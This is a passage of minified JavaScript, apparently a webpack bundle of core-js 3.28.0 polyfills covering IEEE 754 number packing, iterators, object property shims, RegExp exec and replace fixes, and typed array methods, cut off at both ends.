f,v,s,l=r(c),h=8*c-a-1,d=(1<<h)-1,y=d>>1,g=23===a?e(2,-24)-e(2,-77):0,b=t<0||0===t&&1/t<0?1:0,w=0;for((t=n(t))!=t||t===1/0?(v=t!=t?1:0,f=d):(f=i(o(t)/u),t*(s=e(2,-f))<1&&(f--,s*=2),(t+=f+y>=1?g/s:g*e(2,1-y))*s>=2&&(f++,s/=2),f+y>=d?(v=0,f=d):f+y>=1?(v=(t*s-1)*e(2,a),f+=y):(v=t*e(2,y-1)*e(2,a),f=0));a>=8;)l[w++]=255&v,v/=256,a-=8;for(f=f<<a|v,h+=a;h>0;)l[w++]=255&f,f/=256,h-=8;return l[--w]|=128*b,l},unpack:function(t,r){var n,i=t.length,o=8*i-r-1,u=(1<<o)-1,a=u>>1,c=o-7,f=i-1,v=t[f--],s=127&v;for(v>>=7;c>0;)s=256*s+t[f--],c-=8;for(n=s&(1<<-c)-1,s>>=-c,c+=r;c>0;)n=256*n+t[f--],c-=8;if(0===s)s=1-a;else{if(s===u)return n?NaN:v?-1/0:1/0;n+=e(2,r),s-=a}return(v?-1:1)*n*e(2,s-r)}}},8361:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(4326),u=Object,a=e(''.split);t.exports=i((function(){return!u('z').propertyIsEnumerable(0)}))?function(t){return'String'==o(t)?a(t,''):u(t)}:u},9587:(t,r,n)=>{var e=n(614),i=n(111),o=n(7674);t.exports=function(t,r,n){var u,a;return o&&e(u=r.constructor)&&u!==n&&i(a=u.prototype)&&a!==n.prototype&&o(t,a),t}},2788:(t,r,n)=>{var e=n(1702),i=n(614),o=n(5465),u=e(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return u(t)}),t.exports=o.inspectSource},9909:(t,r,n)=>{var e,i,o,u=n(4811),a=n(7854),c=n(111),f=n(8880),v=n(2597),s=n(5465),l=n(6200),h=n(3501),d='Object already initialized',y=a.TypeError,g=a.WeakMap;if(u||s.state){var b=s.state||(s.state=new g);b.get=b.get,b.has=b.has,b.set=b.set,e=function(t,r){if(b.has(t))throw y(d);return r.facade=t,b.set(t,r),r},i=function(t){return b.get(t)||{}},o=function(t){return b.has(t)}}else{var w=l('state');h[w]=!0,e=function(t,r){if(v(t,w))throw y(d);return r.facade=t,f(t,w,r),r},i=function(t){return v(t,w)?t[w]:{}},o=function(t){return v(t,w)}}t.exports={set:e,get:i,has:o,enforce:function(t){return o(t)?i(t):e(t,{})},getterFor:function(t){return function(r){var n;if(!c(r)||(n=i(r)).type!==t)throw y('Incompatible receiver, '+t+' required');return n}}}},7659:(t,r,n)=>{var e=n(5112),i=n(7497),o=e('iterator'),u=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||u[o]===t)}},3157:(t,r,n)=>{var e=n(4326);t.exports=Array.isArray||function(t){return'Array'==e(t)}},4067:(t,r,n)=>{var e=n(648);t.exports=function(t){var r=e(t);return'BigInt64Array'==r||'BigUint64Array'==r}},614:(t,r,n)=>{var e=n(4154),i=e.all;t.exports=e.IS_HTMLDDA?function(t){return'function'==typeof t||t===i}:function(t){return'function'==typeof t}},4411:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(614),u=n(648),a=n(5005),c=n(2788),f=function(){},v=[],s=a('Reflect','construct'),l=/^\s*(?:class|function)\b/,h=e(l.exec),d=!l.exec(f),y=function(t){if(!o(t))return!1;try{return s(f,v,t),!0}catch(t){return!1}},g=function(t){if(!o(t))return!1;switch(u(t)){case'AsyncFunction':case'GeneratorFunction':case'AsyncGeneratorFunction':return!1}try{return d||!!h(l,c(t))}catch(t){return!0}};g.sham=!0,t.exports=!s||i((function(){var t;return y(y.call)||!y(Object)||!y((function(){t=!0}))||t}))?g:y},4705:(t,r,n)=>{var e=n(7293),i=n(614),o=/#|\.prototype\./,u=function(t,r){var n=c[a(t)];return n==v||n!=f&&(i(r)?e(r):!!r)},a=u.normalize=function(t){return String(t).replace(o,'.').toLowerCase()},c=u.data={},f=u.NATIVE='N',v=u.POLYFILL='P';t.exports=u},5988:(t,r,n)=>{var e=n(111),i=Math.floor;t.exports=Number.isInteger||function(t){return!e(t)&&isFinite(t)&&i(t)===t}},5374:t=>{t.exports=function(t){return null==t}},111:(t,r,n)=>{var e=n(614),i=n(4154),o=i.all;t.exports=i.IS_HTMLDDA?function(t){return'object'==typeof t?null!==t:e(t)||t===o}:function(t){return'object'==typeof t?null!==t:e(t)}},1913:t=>{t.exports=!1},2190:(t,r,n)=>{var e=n(5005),i=n(614),o=n(7976),u=n(3307),a=Object;t.exports=u?function(t){return'symbol'==typeof t}:function(t){var r=e('Symbol');return i(r)&&o(r.prototype,a(t))}},3061:(t,r,n)=>{"use strict";var e=n(3383).IteratorPrototype,i=n(30),o=n(9114),u=n(8003),a=n(7497),c=function(){return this};t.exports=function(t,r,n,f){var v=r+' Iterator';return t.prototype=i(e,{next:o(+!f,n)}),u(t,v,!1,!0),a[v]=c,t}},1656:(t,r,n)=>{"use strict";var e=n(2109),i=n(6916),o=n(1913),u=n(6530),a=n(614),c=n(3061),f=n(9518),v=n(7674),s=n(8003),l=n(8880),h=n(8052),d=n(5112),y=n(7497),g=n(3383),b=u.PROPER,w=u.CONFIGURABLE,p=g.IteratorPrototype,m=g.BUGGY_SAFARI_ITERATORS,S=d('iterator'),A='keys',T='values',O='entries',j=function(){return this};t.exports=function(t,r,n,u,d,g,E){c(n,r,u);var L,M,_,R=function(t){if(t===d&&D)return D;if(!m&&t in $)return $[t];switch(t){case A:case T:case O:return function(){return new n(this,t)}}return function(){return new n(this)}},I=r+' Iterator',x=!1,$=t.prototype,F=$[S]||$['@@iterator']||d&&$[d],D=!m&&F||R(d),P='Array'==r&&$.entries||F;if(P&&(L=f(P.call(new t)))!==Object.prototype&&L.next&&(o||f(L)===p||(v?v(L,p):a(L[S])||h(L,S,j)),s(L,I,!0,!0),o&&(y[I]=j)),b&&d==T&&F&&F.name!==T&&(!o&&w?l($,'name',T):(x=!0,D=function(){return i(F,this)})),d)if(M={values:R(T),keys:g?D:R(A),entries:R(O)},E)for(_ in M)(m||x||!(_ in $))&&h($,_,M[_]);else e({target:r,proto:!0,forced:m||x},M);return o&&!E||$[S]===D||h($,S,D,{name:d}),y[r]=D,M}},3383:(t,r,n)=>{"use strict";var e,i,o,u=n(7293),a=n(614),c=n(111),f=n(30),v=n(9518),s=n(8052),l=n(5112),h=n(1913),d=l('iterator'),y=!1;[].keys&&('next'in(o=[].keys())?(i=v(v(o)))!==Object.prototype&&(e=i):y=!0),!c(e)||u((function(){var t={};return e[d].call(t)!==t}))?e={}:h&&(e=f(e)),a(e[d])||s(e,d,(function(){return this})),t.exports={IteratorPrototype:e,BUGGY_SAFARI_ITERATORS:y}},7497:t=>{t.exports={}},6244:(t,r,n)=>{var e=n(7466);t.exports=function(t){return e(t.length)}},6339:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(614),u=n(2597),a=n(9781),c=n(6530).CONFIGURABLE,f=n(2788),v=n(9909),s=v.enforce,l=v.get,h=String,d=Object.defineProperty,y=e(''.slice),g=e(''.replace),b=e([].join),w=a&&!i((function(){return 8!==d((function(){}),'length',{value:8}).length})),p=String(String).split('String'),m=t.exports=function(t,r,n){'Symbol('===y(h(r),0,7)&&(r='['+g(h(r),/^Symbol\(([^)]*)\)/,'$1')+']'),n&&n.getter&&(r='get '+r),n&&n.setter&&(r='set '+r),(!u(t,'name')||c&&t.name!==r)&&(a?d(t,'name',{value:r,configurable:!0}):t.name=r),w&&n&&u(n,'arity')&&t.length!==n.arity&&d(t,'length',{value:n.arity});try{n&&u(n,'constructor')&&n.constructor?a&&d(t,'prototype',{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var e=s(t);return u(e,'source')||(e.source=b(p,'string'==typeof r?r:'')),t};Function.prototype.toString=m((function(){return o(this)&&l(this).source||f(this)}),'toString')},4758:t=>{var r=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?n:r)(e)}},30:(t,r,n)=>{var e,i=n(9670),o=n(6048),u=n(748),a=n(3501),c=n(490),f=n(317),v=n(6200),s='prototype',l='script',h=v('IE_PROTO'),d=function(){},y=function(t){return"<"+l+">"+t+"</"+l+">"},g=function(t){t.write(y('')),t.close();var r=t.parentWindow.Object;return t=null,r},b=function(){try{e=new ActiveXObject('htmlfile')}catch(t){}var t,r,n;b='undefined'!=typeof document?document.domain&&e?g(e):(r=f('iframe'),n='java'+l+':',r.style.display='none',c.appendChild(r),r.src=String(n),(t=r.contentWindow.document).open(),t.write(y('document.F=Object')),t.close(),t.F):g(e);for(var i=u.length;i--;)delete b[s][u[i]];return b()};a[h]=!0,t.exports=Object.create||function(t,r){var n;return null!==t?(d[s]=i(t),n=new d,d[s]=null,n[h]=t):n=b(),void 0===r?n:o.f(n,r)}},6048:(t,r,n)=>{var e=n(9781),i=n(3353),o=n(3070),u=n(9670),a=n(5656),c=n(1956);r.f=e&&!i?Object.defineProperties:function(t,r){u(t);for(var n,e=a(r),i=c(r),f=i.length,v=0;f>v;)o.f(t,n=i[v++],e[n]);return t}},3070:(t,r,n)=>{var e=n(9781),i=n(4664),o=n(3353),u=n(9670),a=n(4948),c=TypeError,f=Object.defineProperty,v=Object.getOwnPropertyDescriptor,s='enumerable',l='configurable',h='writable';r.f=e?o?function(t,r,n){if(u(t),r=a(r),u(n),'function'==typeof t&&'prototype'===r&&'value'in n&&h in n&&!n[h]){var e=v(t,r);e&&e[h]&&(t[r]=n.value,n={configurable:l in n?n[l]:e[l],enumerable:s in n?n[s]:e[s],writable:!1})}return f(t,r,n)}:f:function(t,r,n){if(u(t),r=a(r),u(n),i)try{return f(t,r,n)}catch(t){}if('get'in n||'set'in n)throw c('Accessors not supported');return'value'in n&&(t[r]=n.value),t}},1236:(t,r,n)=>{var e=n(9781),i=n(6916),o=n(5296),u=n(9114),a=n(5656),c=n(4948),f=n(2597),v=n(4664),s=Object.getOwnPropertyDescriptor;r.f=e?s:function(t,r){if(t=a(t),r=c(r),v)try{return s(t,r)}catch(t){}if(f(t,r))return u(!i(o.f,t,r),t[r])}},8006:(t,r,n)=>{var e=n(6324),i=n(748).concat('length','prototype');r.f=Object.getOwnPropertyNames||function(t){return e(t,i)}},5181:(t,r)=>{r.f=Object.getOwnPropertySymbols},9518:(t,r,n)=>{var e=n(2597),i=n(614),o=n(7908),u=n(6200),a=n(8544),c=u('IE_PROTO'),f=Object,v=f.prototype;t.exports=a?f.getPrototypeOf:function(t){var r=o(t);if(e(r,c))return r[c];var n=r.constructor;return i(n)&&r instanceof n?n.prototype:r instanceof f?v:null}},7976:(t,r,n)=>{var e=n(1702);t.exports=e({}.isPrototypeOf)},6324:(t,r,n)=>{var e=n(1702),i=n(2597),o=n(5656),u=n(1318).indexOf,a=n(3501),c=e([].push);t.exports=function(t,r){var n,e=o(t),f=0,v=[];for(n in e)!i(a,n)&&i(e,n)&&c(v,n);for(;r.length>f;)i(e,n=r[f++])&&(~u(v,n)||c(v,n));return v}},1956:(t,r,n)=>{var e=n(6324),i=n(748);t.exports=Object.keys||function(t){return e(t,i)}},5296:(t,r)=>{"use strict";var n={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,i=e&&!n.call({1:2},1);r.f=i?function(t){var r=e(this,t);return!!r&&r.enumerable}:n},7674:(t,r,n)=>{var e=n(5668),i=n(9670),o=n(6077);t.exports=Object.setPrototypeOf||('__proto__'in{}?function(){var t,r=!1,n={};try{(t=e(Object.prototype,'__proto__','set'))(n,[]),r=n instanceof Array}catch(t){}return function(n,e){return i(n),o(e),r?t(n,e):n.__proto__=e,n}}():void 0)},2140:(t,r,n)=>{var e=n(6916),i=n(614),o=n(111),u=TypeError;t.exports=function(t,r){var n,a;if('string'===r&&i(n=t.toString)&&!o(a=e(n,t)))return a;if(i(n=t.valueOf)&&!o(a=e(n,t)))return a;if('string'!==r&&i(n=t.toString)&&!o(a=e(n,t)))return a;throw u("Can't convert object to primitive value")}},3887:(t,r,n)=>{var e=n(5005),i=n(1702),o=n(8006),u=n(5181),a=n(9670),c=i([].concat);t.exports=e('Reflect','ownKeys')||function(t){var r=o.f(a(t)),n=u.f;return n?c(r,n(t)):r}},7651:(t,r,n)=>{var e=n(6916),i=n(9670),o=n(614),u=n(4326),a=n(2261),c=TypeError;t.exports=function(t,r){var n=t.exec;if(o(n)){var f=e(n,t,r);return null!==f&&i(f),f}if('RegExp'===u(t))return e(a,t,r);throw c('RegExp#exec called on incompatible receiver')}},2261:(t,r,n)=>{"use strict";var e,i,o=n(6916),u=n(1702),a=n(1340),c=n(7066),f=n(2999),v=n(2309),s=n(30),l=n(9909).get,h=n(9441),d=n(7168),y=v('native-string-replace',String.prototype.replace),g=RegExp.prototype.exec,b=g,w=u(''.charAt),p=u(''.indexOf),m=u(''.replace),S=u(''.slice),A=(i=/b*/g,o(g,e=/a/,'a'),o(g,i,'a'),0!==e.lastIndex||0!==i.lastIndex),T=f.BROKEN_CARET,O=void 0!==/()??/.exec('')[1];(A||O||T||h||d)&&(b=function(t){var r,n,e,i,u,f,v,h=this,d=l(h),j=a(t),E=d.raw;if(E)return E.lastIndex=h.lastIndex,r=o(b,E,j),h.lastIndex=E.lastIndex,r;var L=d.groups,M=T&&h.sticky,_=o(c,h),R=h.source,I=0,x=j;if(M&&(_=m(_,'y',''),-1===p(_,'g')&&(_+='g'),x=S(j,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&'\n'!==w(j,h.lastIndex-1))&&(R='(?: '+R+')',x=' '+x,I++),n=new RegExp('^(?:'+R+')',_)),O&&(n=new RegExp('^'+R+'$(?!\\s)',_)),A&&(e=h.lastIndex),i=o(g,M?n:h,x),M?i?(i.input=S(i.input,I),i[0]=S(i[0],I),i.index=h.lastIndex,h.lastIndex+=i[0].length):h.lastIndex=0:A&&i&&(h.lastIndex=h.global?i.index+i[0].length:e),O&&i&&i.length>1&&o(y,i[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(i[u]=void 0)})),i&&L)for(i.groups=f=s(null),u=0;u<L.length;u++)f[(v=L[u])[0]]=i[v[1]];return i}),t.exports=b},7066:(t,r,n)=>{"use strict";var e=n(9670);t.exports=function(){var t=e(this),r='';return t.hasIndices&&(r+='d'),t.global&&(r+='g'),t.ignoreCase&&(r+='i'),t.multiline&&(r+='m'),t.dotAll&&(r+='s'),t.unicode&&(r+='u'),t.unicodeSets&&(r+='v'),t.sticky&&(r+='y'),r}},2999:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp,o=e((function(){var t=i('a','y');return t.lastIndex=2,null!=t.exec('abcd')})),u=o||e((function(){return!i('a','y').sticky})),a=o||e((function(){var t=i('^r','gy');return t.lastIndex=2,null!=t.exec('str')}));t.exports={BROKEN_CARET:a,MISSED_STICKY:u,UNSUPPORTED_Y:o}},9441:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp;t.exports=e((function(){var t=i('.','s');return!(t.dotAll&&t.exec('\n')&&'s'===t.flags)}))},7168:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp;t.exports=e((function(){var t=i('(?<a>b)','g');return'b'!==t.exec('b').groups.a||'bc'!=='b'.replace(t,'$<a>c')}))},4488:(t,r,n)=>{var e=n(5374),i=TypeError;t.exports=function(t){if(e(t))throw i("Can't call method on "+t);return t}},6340:(t,r,n)=>{"use strict";var e=n(5005),i=n(7045),o=n(5112),u=n(9781),a=o('species');t.exports=function(t){var r=e(t);u&&r&&!r[a]&&i(r,a,{configurable:!0,get:function(){return this}})}},8003:(t,r,n)=>{var e=n(3070).f,i=n(2597),o=n(5112)('toStringTag');t.exports=function(t,r,n){t&&!n&&(t=t.prototype),t&&!i(t,o)&&e(t,o,{configurable:!0,value:r})}},6200:(t,r,n)=>{var e=n(2309),i=n(9711),o=e('keys');t.exports=function(t){return o[t]||(o[t]=i(t))}},5465:(t,r,n)=>{var e=n(7854),i=n(3072),o='__core-js_shared__',u=e[o]||i(o,{});t.exports=u},2309:(t,r,n)=>{var e=n(1913),i=n(5465);(t.exports=function(t,r){return i[t]||(i[t]=void 0!==r?r:{})})('versions',[]).push({version:'3.28.0',mode:e?'pure':'global',copyright:'© 2014-2023 Denis Pushkarev (zloirock.ru)',license:'https://github.com/zloirock/core-js/blob/v3.28.0/LICENSE',source:'https://github.com/zloirock/core-js'})},8710:(t,r,n)=>{var e=n(1702),i=n(9303),o=n(1340),u=n(4488),a=e(''.charAt),c=e(''.charCodeAt),f=e(''.slice),v=function(t){return function(r,n){var e,v,s=o(u(r)),l=i(n),h=s.length;return l<0||l>=h?t?'':void 0:(e=c(s,l))<55296||e>56319||l+1===h||(v=c(s,l+1))<56320||v>57343?t?a(s,l):e:t?f(s,l,l+2):v-56320+(e-55296<<10)+65536}};t.exports={codeAt:v(!1),charAt:v(!0)}},6293:(t,r,n)=>{var e=n(7392),i=n(7293);t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},1400:(t,r,n)=>{var e=n(9303),i=Math.max,o=Math.min;t.exports=function(t,r){var n=e(t);return n<0?i(n+r,0):o(n,r)}},4599:(t,r,n)=>{var e=n(7593),i=TypeError;t.exports=function(t){var r=e(t,'number');if('number'==typeof r)throw i("Can't convert number to bigint");return BigInt(r)}},7067:(t,r,n)=>{var e=n(9303),i=n(7466),o=RangeError;t.exports=function(t){if(void 0===t)return 0;var r=e(t),n=i(r);if(r!==n)throw o('Wrong length or index');return n}},5656:(t,r,n)=>{var e=n(8361),i=n(4488);t.exports=function(t){return e(i(t))}},9303:(t,r,n)=>{var e=n(4758);t.exports=function(t){var r=+t;return r!=r||0===r?0:e(r)}},7466:(t,r,n)=>{var e=n(9303),i=Math.min;t.exports=function(t){return t>0?i(e(t),9007199254740991):0}},7908:(t,r,n)=>{var e=n(4488),i=Object;t.exports=function(t){return i(e(t))}},4590:(t,r,n)=>{var e=n(3002),i=RangeError;t.exports=function(t,r){var n=e(t);if(n%r)throw i('Wrong offset');return n}},3002:(t,r,n)=>{var e=n(9303),i=RangeError;t.exports=function(t){var r=e(t);if(r<0)throw i("The argument can't be less than 0");return r}},7593:(t,r,n)=>{var e=n(6916),i=n(111),o=n(2190),u=n(8173),a=n(2140),c=n(5112),f=TypeError,v=c('toPrimitive');t.exports=function(t,r){if(!i(t)||o(t))return t;var n,c=u(t,v);if(c){if(void 0===r&&(r='default'),n=e(c,t,r),!i(n)||o(n))return n;throw f("Can't convert object to primitive value")}return void 0===r&&(r='number'),a(t,r)}},4948:(t,r,n)=>{var e=n(7593),i=n(2190);t.exports=function(t){var r=e(t,'string');return i(r)?r:r+''}},1694:(t,r,n)=>{var e={};e[n(5112)('toStringTag')]='z',t.exports='[object z]'===String(e)},1340:(t,r,n)=>{var e=n(648),i=String;t.exports=function(t){if('Symbol'===e(t))throw TypeError('Cannot convert a Symbol value to a string');return i(t)}},6330:t=>{var r=String;t.exports=function(t){try{return r(t)}catch(t){return'Object'}}},9843:(t,r,n)=>{"use strict";var e=n(2109),i=n(7854),o=n(6916),u=n(9781),a=n(3832),c=n(260),f=n(3331),v=n(5787),s=n(9114),l=n(8880),h=n(5988),d=n(7466),y=n(7067),g=n(4590),b=n(4948),w=n(2597),p=n(648),m=n(111),S=n(2190),A=n(30),T=n(7976),O=n(7674),j=n(8006).f,E=n(7321),L=n(2092).forEach,M=n(6340),_=n(7045),R=n(3070),I=n(1236),x=n(9909),$=n(9587),F=x.get,D=x.set,P=x.enforce,C=R.f,U=I.f,k=Math.round,N=i.RangeError,B=f.ArrayBuffer,V=B.prototype,G=f.DataView,W=c.NATIVE_ARRAY_BUFFER_VIEWS,Y=c.TYPED_ARRAY_TAG,z=c.TypedArray,H=c.TypedArrayPrototype,K=c.aTypedArrayConstructor,X=c.isTypedArray,q='BYTES_PER_ELEMENT',J='Wrong length',Z=function(t,r){K(t);for(var n=0,e=r.length,i=new t(e);e>n;)i[n]=r[n++];return i},Q=function(t,r){_(t,r,{configurable:!0,get:function(){return F(this)[r]}})},tt=function(t){var r;return T(V,t)||'ArrayBuffer'==(r=p(t))||'SharedArrayBuffer'==r},rt=function(t,r){return X(t)&&!S(r)&&r in t&&h(+r)&&r>=0},nt=function(t,r){return r=b(r),rt(t,r)?s(2,t[r]):U(t,r)},et=function(t,r,n){return r=b(r),!(rt(t,r)&&m(n)&&w(n,'value'))||w(n,'get')||w(n,'set')||n.configurable||w(n,'writable')&&!n.writable||w(n,'enumerable')&&!n.enumerable?C(t,r,n):(t[r]=n.value,t)};u?(W||(I.f=nt,R.f=et,Q(H,'buffer'),Q(H,'byteOffset'),Q(H,'byteLength'),Q(H,'length')),e({target:'Object',stat:!0,forced:!W},{getOwnPropertyDescriptor:nt,defineProperty:et}),t.exports=function(t,r,n){var u=t.match(/\d+/)[0]/8,c=t+(n?'Clamped':'')+'Array',f='get'+t,s='set'+t,h=i[c],b=h,w=b&&b.prototype,p={},S=function(t,r){C(t,r,{get:function(){return function(t,r){var n=F(t);return n.view[f](r*u+n.byteOffset,!0)}(this,r)},set:function(t){return function(t,r,e){var i=F(t);n&&(e=(e=k(e))<0?0:e>255?255:255&e),i.view[s](r*u+i.byteOffset,e,!0)}(this,r,t)},enumerable:!0})};W?a&&(b=r((function(t,r,n,e){return v(t,w),$(m(r)?tt(r)?void 0!==e?new h(r,g(n,u),e):void 0!==n?new h(r,g(n,u)):new h(r):X(r)?Z(b,r):o(E,b,r):new h(y(r)),t,b)})),O&&O(b,z),L(j(h),(function(t){t in b||l(b,t,h[t])})),b.prototype=w):(b=r((function(t,r,n,e){v(t,w);var i,a,c,f=0,s=0;if(m(r)){if(!tt(r))return X(r)?Z(b,r):o(E,b,r);i=r,s=g(n,u);var l=r.byteLength;if(void 0===e){if(l%u)throw N(J);if((a=l-s)<0)throw N(J)}else if((a=d(e)*u)+s>l)throw N(J);c=a/u}else c=y(r),i=new B(a=c*u);for(D(t,{buffer:i,byteOffset:s,byteLength:a,length:c,view:new G(i)});f<c;)S(t,f++)})),O&&O(b,z),w=b.prototype=A(H)),w.constructor!==b&&l(w,'constructor',b),P(w).TypedArrayConstructor=b,Y&&l(w,Y,c);var T=b!=h;p[c]=b,e({global:!0,constructor:!0,forced:T,sham:!W},p),q in b||l(b,q,u),q in w||l(w,q,u),M(c)}):t.exports=function(){}},3832:(t,r,n)=>{var e=n(7854),i=n(7293),o=n(7072),u=n(260).NATIVE_ARRAY_BUFFER_VIEWS,a=e.ArrayBuffer,c=e.Int8Array;t.exports=!u||!i((function(){c(1)}))||!i((function(){new c(-1)}))||!o((function(t){new c,new c(null),new c(1.5),new c(t)}),!0)||i((function(){return 1!==new c(new a(2),1,void 0).length}))},7321:(t,r,n)=>{var e=n(9974),i=n(6916),o=n(9483),u=n(7908),a=n(6244),c=n(4121),f=n(1246),v=n(7659),s=n(4067),l=n(260).aTypedArrayConstructor,h=n(4599);t.exports=function(t){var r,n,d,y,g,b,w,p,m=o(this),S=u(t),A=arguments.length,T=A>1?arguments[1]:void 0,O=void 0!==T,j=f(S);if(j&&!v(j))for(p=(w=c(S,j)).next,S=[];!(b=i(p,w)).done;)S.push(b.value);for(O&&A>2&&(T=e(T,arguments[2])),n=a(S),d=new(l(m))(n),y=s(d),r=0;n>r;r++)g=O?T(S[r],r):S[r],d[r]=y?h(g):+g;return d}},9711:(t,r,n)=>{var e=n(1702),i=0,o=Math.random(),u=e(1..toString);t.exports=function(t){return'Symbol('+(void 0===t?'':t)+')_'+u(++i+o,36)}},3307:(t,r,n)=>{var e=n(6293);t.exports=e&&!Symbol.sham&&'symbol'==typeof Symbol.iterator},3353:(t,r,n)=>{var e=n(9781),i=n(7293);t.exports=e&&i((function(){return 42!=Object.defineProperty((function(){}),'prototype',{value:42,writable:!1}).prototype}))},4811:(t,r,n)=>{var e=n(7854),i=n(614),o=e.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},5112:(t,r,n)=>{var e=n(7854),i=n(2309),o=n(2597),u=n(9711),a=n(6293),c=n(3307),f=e.Symbol,v=i('wks'),s=c?f.for||f:f&&f.withoutSetter||u;t.exports=function(t){return o(v,t)||(v[t]=a&&o(f,t)?f[t]:s('Symbol.'+t)),v[t]}},6992:(t,r,n)=>{"use strict";var e=n(5656),i=n(1223),o=n(7497),u=n(9909),a=n(3070).f,c=n(1656),f=n(6178),v=n(1913),s=n(9781),l='Array Iterator',h=u.set,d=u.getterFor(l);t.exports=c(Array,'Array',(function(t,r){h(this,{type:l,target:e(t),index:0,kind:r})}),(function(){var t=d(this),r=t.target,n=t.kind,e=t.index++;return!r||e>=r.length?(t.target=void 0,f(void 0,!0)):f('keys'==n?e:'values'==n?r[e]:[e,r[e]],!1)}),'values');var y=o.Arguments=o.Array;if(i('keys'),i('values'),i('entries'),!v&&s&&'values'!==y.name)try{a(y,'name',{value:'values'})}catch(t){}},4916:(t,r,n)=>{"use strict";var e=n(2109),i=n(2261);e({target:'RegExp',proto:!0,forced:/./.exec!==i},{exec:i})},5306:(t,r,n)=>{"use strict";var e=n(2104),i=n(6916),o=n(1702),u=n(7007),a=n(7293),c=n(9670),f=n(614),v=n(5374),s=n(9303),l=n(7466),h=n(1340),d=n(4488),y=n(1530),g=n(8173),b=n(647),w=n(7651),p=n(5112)('replace'),m=Math.max,S=Math.min,A=o([].concat),T=o([].push),O=o(''.indexOf),j=o(''.slice),E='$0'==='a'.replace(/./,'$0'),L=!!/./[p]&&''===/./[p]('a','$0');u('replace',(function(t,r,n){var o=L?'$':'$0';return[function(t,n){var e=d(this),o=v(t)?void 0:g(t,p);return o?i(o,t,e,n):i(r,h(e),t,n)},function(t,i){var u=c(this),a=h(t);if('string'==typeof i&&-1===O(i,o)&&-1===O(i,'$<')){var v=n(r,u,a,i);if(v.done)return v.value}var d=f(i);d||(i=h(i));var g=u.global;if(g){var p=u.unicode;u.lastIndex=0}for(var E=[];;){var L=w(u,a);if(null===L)break;if(T(E,L),!g)break;''===h(L[0])&&(u.lastIndex=y(a,l(u.lastIndex),p))}for(var M,_='',R=0,I=0;I<E.length;I++){for(var x=h((L=E[I])[0]),$=m(S(s(L.index),a.length),0),F=[],D=1;D<L.length;D++)T(F,void 0===(M=L[D])?M:String(M));var P=L.groups;if(d){var C=A([x],F,$,a);void 0!==P&&T(C,P);var U=h(e(i,void 0,C))}else U=b(x,a,$,F,P,i);$>=R&&(_+=j(a,R,$)+U,R=$+x.length)}return _+j(a,R)}]}),!!a((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:'7'},t},'7'!==''.replace(t,'$<a>')}))||!E||L)},8675:(t,r,n)=>{"use strict";var e=n(260),i=n(6244),o=n(9303),u=e.aTypedArray;(0,e.exportTypedArrayMethod)('at',(function(t){var r=u(this),n=i(r),e=o(t),a=e>=0?e:n+e;return a<0||a>=n?void 0:r[a]}))},3105:(t,r,n)=>{"use strict";var e=n(260),i=n(1285),o=n(4599),u=n(648),a=n(6916),c=n(1702),f=n(7293),v=e.aTypedArray,s=e.exportTypedArrayMethod,l=c(''.slice);s('fill',(function(t){var r=arguments.length;v(this);var n='Big'===l(u(this),0,3)?o(t):+t;return a(i,this,n,r>1?arguments[1]:void 0,r>2?arguments[2]:void 0)}),f((function(){var t=0;return new Int8Array(2).fill({valueOf:function(){return t++}}),1!==t})))},2958:(t,r,n)=>{"use strict";var e=n(260),i=n(9671).findLastIndex,o=e.aTypedArray;(0,e.exportTypedArrayMethod)('findLastIndex',(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},3408:(t,r,n)=>{"use strict";var e=n(260),i=n(9671).findLast,o=e.aTypedArray;(0,e.exportTypedArrayMethod)('findLast',(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},3462:(t,r,n)=>{"use strict";var e=n(7854),i=n(6916),o=n(260),u=n(6244),a=n(4590),c=n(7908),f=n(7293),v=e.RangeError,s=e.Int8Array,l=s&&s.prototype,h=l&&l.set,d=o.aTypedArray,y=o.exportTypedArrayMethod,g=!f((function(){var t=new Uint8ClampedArray(2);return i(h,t,{length:1,0:3},1),3!==t[1]})),b=g&&o.NATIVE_ARRAY_BUFFER_VIEWS&&f((function(){var t=new s(2);return t.set(1),t.set('2',1),0!==t[0]||2!==t[1]}));y('set',(function(t){d(this);var r=a(arguments.length>1?arguments[1]:void 0,1),n=c(t);if(g)return i(h,this,n,r);var e=this.length,o=u(n),f=0;if(o+r>e)throw v('Wrong length');for(;f<o;)this[r+f]=n[f++]}),!g||b)},3824:(t,r,n)=>{"use strict";var e=n(7854),i=n(1470),o=n(7293),u=n(9662),a=n(4362),c=n(260),f=n(8886),v=n(256),s=n(7392),l=n(8008),h=c.aTypedArray,d=c.exportTypedArrayMethod,y=e.Uint16Array,g=y&&i(y.prototype.sort),b=!(!g||o((function(){g(new y(2),null)}))&&o((function(){g(new y(2),{})}))),w=!!g&&!o((function(){if(s)return s<74;if(f)return f<67;if(v)return!0;if(l)return l<602;var t,r,n=new y(516),e=Array(516);for(t=0;t<516;t++)r=t%4,n[t]=515-t,e[t]=t-2*r+3;for(g(n,(function(t,r){return(t/4|0)-(r/4|0)})),t=0;t<516;t++)if(n[t]!==e[t])return!0}));d('sort',(function(t){return void 0!==t&&u(t),w?g(this,t):a(h(this),function(t){return function(r,n){return void 0!==t?+t(r,n)||0:n!=n?-1:r!=r?1:0===r&&0===n?1/r>0&&1/n<0?1:-1:r>n}}(t))}),!w||b)},2472:(t,r,n)=>{n(9843)('Uint8',(function(t){return function(r,n,e){return 